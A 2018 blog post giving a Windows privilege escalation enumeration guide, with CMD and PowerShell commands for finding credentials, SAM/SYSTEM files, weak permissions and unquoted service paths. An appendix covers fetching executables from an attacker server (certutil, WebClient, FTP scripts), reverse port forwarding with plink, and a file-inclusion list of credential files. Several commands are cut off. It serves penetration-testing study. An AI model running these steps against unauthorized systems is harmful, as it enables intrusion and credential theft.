# **Windows Privilege Escalation Guide**

*Posted on January 26, 2018*

Privilege escalation always comes down to proper enumeration. But to accomplish proper enumeration you need to know what to check and look for. This takes familiarity with systems that normally comes along with experience. At first privilege escalation can seem like a daunting task, but after a while you start to filter through what is normal and what isn't. It eventually becomes easier to know what to look for rather than digging through everything hoping to find that needle in the haystack. Hopefully this guide will provide a good foundation to build upon and get you started.

This guide is influenced by g0tm1lk's Basic Linux Privilege Escalation [\(https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/\)](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/), which at some point you should have already seen and used. I wanted to try to mirror his guide, except for Windows. So this guide will mostly focus on the enumeration aspect.

*Note: I am not an expert and still learning myself.*

### **Guide Layout**

In each section I first provide the old trusted CMD commands and then also a Powershell equivalent for posterity sake. It's good to have both tools under your belt and Powershell is much more versatile for scripting than the traditional CMD. However there isn't a Powershell equivalent for everything (or CMD is still simply easier/better on certain things), so some sections will only contain regular CMD commands.

### **Version 1.2 - Last updated July 2018**

# **Operating System**

What is the OS and architecture? Is it missing any patches?

systeminfo wmic qfe

Is there anything interesting in environment variables? A domain controller in LOGONSERVER ?

set

Get-ChildItem Env: | ft Key,Value

Are there any other connected drives?

```
net use
wmic logicaldisk get caption, description, providername
```
Get-PSDrive | where **{**\$\_.Provider -like "Microsoft.PowerShell.Core\FileSyste

## **Users**

Who are you?

whoami echo %USERNAME%

\$env:UserName

Any interesting user privileges? *Note: The State column does not mean that the user does or does not have access to this privilege. If the privilege is listed, then that user has it.*

whoami /priv

What users are on the system? Any old user profiles that weren't cleaned up?

```
net users
dir /b /ad "C:\Users\"
dir /b /ad "C:\Documents and Settings\" # Windows XP and below
```

```
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
```
Is anyone else logged in?

qwinsta

What groups are on the system?

net localgroup

Get-LocalGroup | ft Name

Are any of the users in the Administrators group?

net localgroup Administrators

Get-LocalGroupMember Administrators | ft Name, PrincipalSource

Anything in the Registry for User Autologon?

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nu

Get-ItemProperty -Path 'Registry::HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Win

Anything interesting in Credential Manager?

```
cmdkey /list
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
```

```
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentia
```
Can we access SAM and SYSTEM files?

%SYSTEMROOT%\repair\SAM %SYSTEMROOT%\System32\config\RegBack\SAM %SYSTEMROOT%\System32\config\SAM %SYSTEMROOT%\repair\system %SYSTEMROOT%\System32\config\SYSTEM %SYSTEMROOT%\System32\config\RegBack\system

### **Programs, Processes, and Services**

What software is installed?

```
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
```

```
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
```
Are there any weak folder or file permissions?

Full Permissions for Everyone or Users on Program Folders?

```
icacls "C:\Program Files\*" 2>nul | findstr "(F)" | findstr "Everyone"
icacls "C:\Program Files (x86)\*" 2>nul | findstr "(F)" | findstr "Everyone
icacls "C:\Program Files\*" 2>nul | findstr "(F)" | findstr "BUILTIN\Users"
icacls "C:\Program Files (x86)\*" 2>nul | findstr "(F)" | findstr "BUILTIN\
```
Modify Permissions for Everyone or Users on Program Folders?

```
icacls "C:\Program Files\*" 2>nul | findstr "(M)" | findstr "Everyone"
icacls "C:\Program Files (x86)\*" 2>nul | findstr "(M)" | findstr "Everyone
icacls "C:\Program Files\*" 2>nul | findstr "(M)" | findstr "BUILTIN\Users"
icacls "C:\Program Files (x86)\*" 2>nul | findstr "(M)" | findstr "BUILTIN\
```

```
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { G
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { G
```
You can also upload accesschk from Sysinternals to check for writeable folders and files.

```
accesschk.exe -qwsu "Everyone" *
accesschk.exe -qwsu "Authenticated Users" *
accesschk.exe -qwsu "Users" *
```
What are the running processes/services on the system? Is there an inside service not exposed? If so, can we open it? *See Port Forwarding in Appendix.*

```
tasklist /svc
tasklist /v
net start
sc query
```
*Get-Process has a -IncludeUserName option to see the process owner, however you have to have administrative rights to use it.*

```
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, 
Get-Service
```
*This one liner returns the process owner without admin rights, if something is blank under owner it's probably running as SYSTEM, NETWORK SERVICE, or LOCAL SERVICE.*

```
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlik
```
Any weak service permissions? Can we reconfigure anything? Again, upload accesschk.

accesschk.exe -uwcqv "Everyone" \* accesschk.exe -uwcqv "Authenticated Users" \* accesschk.exe -uwcqv "Users" \*

Are there any unquoted service paths?

```
wmic service get name,displayname,pathname,startmode 2>nul |findstr /i "Aut
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode
```
What scheduled tasks are there? Anything custom implemented?

```
schtasks /query /fo LIST 2>nul | findstr TaskName
dir C:\windows\tasks
Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskNam
```
What is ran at startup?

```
wmic startup get caption,command
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
dir "C:\Documents and Settings\All Users\Start Menu\Programs\Startup"
dir "C:\Documents and Settings\%username%\Start Menu\Programs\Startup"
```

```
Get-CimInstance Win32_StartupCommand | select Name, command, Location, User
Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\Software\Microsoft\Win
Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\Software\Microsoft\Win
Get-ItemProperty -Path 'Registry::HKEY_CURRENT_USER\Software\Microsoft\Wind
Get-ItemProperty -Path 'Registry::HKEY_CURRENT_USER\Software\Microsoft\Wind
Get-ChildItem "C:\Users\All Users\Start Menu\Programs\Startup"
Get-ChildItem "C:\Users\$env:USERNAME\Start Menu\Programs\Startup"
```
Is AlwaysInstallElevated enabled? *I have not ran across this but it doesn't hurt to check.*

```
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInsta
```
### **Networking**

What NICs are connected? Are there multiple networks?

```
ipconfig /all
```

```
Get-NetIPConfiguration | ft InterfaceAlias, InterfaceDescription, IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
```
What routes do we have?

route print

Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric

Anything in the ARP cache?

arp -a

Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex, IPAddress, LinkLayerAddress

Are there connections to other hosts?

netstat -ano

Anything in the hosts file?

C:\WINDOWS\System32\drivers\etc\hosts

Is the firewall turned on? If so what's configured?

```
netsh firewall show state
netsh firewall show config
netsh advfirewall firewall show rule name=all
netsh advfirewall export "firewall.txt"
```
Any other interesting interface configurations?

netsh dump

Are there any SNMP configurations?

reg query HKLM\SYSTEM\CurrentControlSet\Services\SNMP /s

Get-ChildItem -path HKLM:\SYSTEM\CurrentControlSet\Services\SNMP -Recurse

# **Interesting Files and Sensitive Information**

This section may be a little noisy so you may want to output commands into txt files to review and parse as you wish.

Any passwords in the registry?

reg query HKCU /f password /t REG\_SZ /s reg query HKLM /f password /t REG\_SZ /s

Are there sysprep or unattend files available that weren't cleaned up?

dir /s \*sysprep.inf \*sysprep.xml \*unattended.xml \*unattend.xml \*unattend.tx

Get-Childitem –Path C:\ -Include **\***unattend**\***,**\***sysprep**\*** -File -Recurse -Error

If the server is an IIS webserver, what's in inetpub? Any hidden directories? web.config files?

```
dir /a C:\inetpub\
dir /s web.config
C:\Windows\System32\inetsrv\config\applicationHost.config
```

```
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAc
```
What's in the IIS Logs?

C:\inetpub\logs\LogFiles\W3SVC1\u\_ex[YYMMDD].log C:\inetpub\logs\LogFiles\W3SVC2\u\_ex[YYMMDD].log C:\inetpub\logs\LogFiles\FTPSVC1\u\_ex[YYMMDD].log C:\inetpub\logs\LogFiles\FTPSVC2\u\_ex[YYMMDD].log

Is XAMPP, Apache, or PHP installed? Any there any XAMPP, Apache, or PHP configuration files?

dir /s php.ini httpd.conf httpd-xampp.conf my.ini my.cnf

```
Get-Childitem –Path C:\ -Include php.ini,httpd.conf,httpd-xampp.conf,my.ini
```
Any Apache web logs?

```
dir /s access.log error.log
```

```
Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -Error
```
Any interesting files to look at? Possibly inside User directories (Desktop, Documents, etc)?

```
dir /s *pass* == *vnc* == *.config* 2>nul
```

```
Get-Childitem –Path C:\Users\ -Include *password*,*vnc*,*.config -File -Rec
```
Files containing password inside them?

```
findstr /si password *.xml *.ini *.txt *.config 2>nul
```

```
Get-ChildItem C:\* -include *.xml,*.ini,*.txt,*.config -Recurse -ErrorActio
```
# **Appendix**

### **Enumeration Script**

I've created a Powershell script which pretty much automates all of the above. You can check it out here [\(https://github.com/absolomb/WindowsEnum\).](https://github.com/absolomb/WindowsEnum)

## **Transferring Files**

At some point during privilege escalation you will need to get files onto your target. Below are some easy ways to do so.

Powershell Cmdlet (Powershell 3.0 and higher)

Invoke-WebRequest "https://myserver/filename" -OutFile "C:\Windows\Temp\fil

#### Powershell One-Liner

**(**New-Object System.Net.WebClient**)**.DownloadFile**(**"https://myserver/filename",

#### Powershell Script

```
echo $webclient = New-Object System.Net.WebClient >>wget.ps1
echo $url = "http://IPADDRESS/file.exe" >>wget.ps1
echo $file = "output-file.exe" >>wget.ps1
echo $webclient.DownloadFile($url,$file) >>wget.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -
```
Non-interactive FTP via text file. Useful for when you only have limited command *execution.*

```
echo open 10.10.10.11 21> ftp.txt
echo USER username>> ftp.txt
echo mypassword>> ftp.txt
echo bin>> ftp.txt
echo GET filename>> ftp.txt
echo bye>> ftp.txt
ftp -v -n -s:ftp.txt
```
#### CertUtil

certutil.exe -urlcache -split -f https://myserver/filename outputfilename

# **Port Forwarding**

This is useful for exposing inside services that aren't available from outside the machine, normally due to firewall settings.

Upload plink.exe to target.

Start SSH on your attacking machine.

For example to expose SMB, on the target run:

plink.exe -l root -pw password -R 445:127.0.0.1:445 YOURIPADDRESS

As of Windows 10 1803 (April 2018 Update), ssh client is now included and turned on by default! So you're able use ssh to do port forwarding right out of the box now.

ssh -l root -pw password -R 445:127.0.0.1:445 YOURIPADDRESS

# **Local File Inclusion List**

This is not an exhaustive list, installation directories will vary, I've only listed common ones.

```
C:\Apache\conf\httpd.conf
C:\Apache\logs\access.log
C:\Apache\logs\error.log
C:\Apache2\conf\httpd.conf
C:\Apache2\logs\access.log
C:\Apache2\logs\error.log
C:\Apache22\conf\httpd.conf
C:\Apache22\logs\access.log
C:\Apache22\logs\error.log
C:\Apache24\conf\httpd.conf
C:\Apache24\logs\access.log
C:\Apache24\logs\error.log
C:\Documents and Settings\Administrator\NTUser.dat
C:\php\php.ini
C:\php4\php.ini
C:\php5\php.ini
C:\php7\php.ini
C:\Program Files (x86)\Apache Group\Apache\conf\httpd.conf
C:\Program Files (x86)\Apache Group\Apache\logs\access.log
C:\Program Files (x86)\Apache Group\Apache\logs\error.log
C:\Program Files (x86)\Apache Group\Apache2\conf\httpd.conf
C:\Program Files (x86)\Apache Group\Apache2\logs\access.log
C:\Program Files (x86)\Apache Group\Apache2\logs\error.log
c:\Program Files (x86)\php\php.ini"
C:\Program Files\Apache Group\Apache\conf\httpd.conf
C:\Program Files\Apache Group\Apache\conf\logs\access.log
C:\Program Files\Apache Group\Apache\conf\logs\error.log
C:\Program Files\Apache Group\Apache2\conf\httpd.conf
C:\Program Files\Apache Group\Apache2\conf\logs\access.log
C:\Program Files\Apache Group\Apache2\conf\logs\error.log
C:\Program Files\FileZilla Server\FileZilla Server.xml
C:\Program Files\MySQL\my.cnf
C:\Program Files\MySQL\my.ini
C:\Program Files\MySQL\MySQL Server 5.0\my.cnf
C:\Program Files\MySQL\MySQL Server 5.0\my.ini
C:\Program Files\MySQL\MySQL Server 5.1\my.cnf
C:\Program Files\MySQL\MySQL Server 5.1\my.ini
C:\Program Files\MySQL\MySQL Server 5.5\my.cnf
C:\Program Files\MySQL\MySQL Server 5.5\my.ini
C:\Program Files\MySQL\MySQL Server 5.6\my.cnf
C:\Program Files\MySQL\MySQL Server 5.6\my.ini
C:\Program Files\MySQL\MySQL Server 5.7\my.cnf
C:\Program Files\MySQL\MySQL Server 5.7\my.ini
C:\Program Files\php\php.ini
C:\Users\Administrator\NTUser.dat
C:\Windows\debug\NetSetup.LOG
C:\Windows\Panther\Unattend\Unattended.xml
```
C:\Windows\Panther\Unattended.xml C:\Windows\php.ini C:\Windows\repair\SAM C:\Windows\repair\system C:\Windows\System32\config\AppEvent.evt C:\Windows\System32\config\RegBack\SAM C:\Windows\System32\config\RegBack\system C:\Windows\System32\config\SAM C:\Windows\System32\config\SecEvent.evt C:\Windows\System32\config\SysEvent.evt C:\Windows\System32\config\SYSTEM C:\Windows\System32\drivers\etc\hosts C:\Windows\System32\winevt\Logs\Application.evtx C:\Windows\System32\winevt\Logs\Security.evtx C:\Windows\System32\winevt\Logs\System.evtx C:\Windows\win.ini C:\xampp\apache\conf\extra\httpd-xampp.conf C:\xampp\apache\conf\httpd.conf C:\xampp\apache\logs\access.log C:\xampp\apache\logs\error.log C:\xampp\FileZillaFTP\FileZilla Server.xml C:\xampp\MercuryMail\MERCURY.INI C:\xampp\mysql\bin\my.ini C:\xampp\php\php.ini C:\xampp\security\webdav.htpasswd C:\xampp\sendmail\sendmail.ini

C:\xampp\tomcat\conf\server.xml

Tags: guides

#### **← PREVIOUS POST [\(/2018-01-23-UNDERTHEWIRE-CYBORG/\)](https://www.absolomb.com/2018-01-23-UnderTheWire-Cyborg/)**

**NEXT POST → [\(/2018-02-24-HACKTHEBOX-MANTIS-WRITEUP/\)](https://www.absolomb.com/2018-02-24-HackTheBox-Mantis-Writeup/)**



(https://github.com/absolomb)



[\(mailto:YmxvZ0BhYnNvbG9tYi5jb20=\)](mailto:YmxvZ0BhYnNvbG9tYi5jb20=)

Ryan McFarland • 2018

Theme by beautiful-jekyll [\(http://deanattali.com/beautiful-jekyll/\)](http://deanattali.com/beautiful-jekyll/)